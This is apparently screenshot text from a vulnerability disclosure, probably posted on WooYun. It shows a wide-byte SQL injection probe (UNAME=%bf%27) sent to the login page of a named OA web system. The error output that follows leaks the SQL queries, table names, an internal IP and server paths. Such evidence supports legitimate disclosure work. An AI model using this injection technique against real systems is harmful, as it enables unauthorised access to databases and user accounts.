 oa.assoft.com.cn/logincheck.php?PASSWORD=g00dPa%24%24w0rD&UNAME=%bf%27
IP地址查询--手机号... 吾爱破解论坛【LC... 国家信息安全漏洞... WooYun.org | 白... WooYun(白帽子技... Sebug漏洞信息库: ... 暗组技术论坛 - 让... 【新提醒】卡饭论...
错误
#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '172.17.0.11' and UNIX_TIMESTAMP('2014-12-04 08:04:50')
<5*60' at line 1
SQL语句: SELECT count(*) from SYS_LOG where (TYPE='2' or TYPE='9' or TYPE='10') and USER_ID='縗'' and IP='172.17.0.11' and UNIX_TIMESTAMP('2014-12-04 08:04:50')-UNIX_TIMESTAMP(TIME)<5*60
文件: E:/MYOA/webroot/logincheck.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in E:\MYOA\webroot\inc\td_core.php on line 117
错误
#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '縗''' at line 1
SQL语句: SELECT * from USER where USER_ID='縗'' or BYNAME='縗''
文件: E:/MYOA/webroot/logincheck.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in E:\MYOA\webroot\inc\td_core.php on line 142
错误
#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2014-12-04 08:04:50','172.17.0.11','10','USERNAME=縗''
SQL语句: insert into SYS_LOG (USER_ID,TIME,IP,TYPE,REMARK) values ('縗'','2014-12-04 08:04:50','172.17.0.11','10','USERNAME=縗'')
文件: E:/MYOA/webroot/logincheck.php
错误
用户名或密码错误，注意大小写!2
重新登录